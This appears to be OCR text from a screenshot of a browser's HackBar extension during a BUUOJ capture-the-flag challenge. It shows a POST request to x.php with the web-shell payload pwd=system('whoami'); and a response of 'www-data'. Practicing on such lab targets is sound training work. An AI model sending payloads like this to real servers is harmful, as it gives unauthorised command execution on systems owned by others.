 不安全 node4.buuoj.cn:29273/x.php 4 筝 更新
www-data
Elements Console Sources HackBar Network Performance Memory Application Lighthouse » 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node4.buuoj.cn:29273/x.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pwd=system('whoami');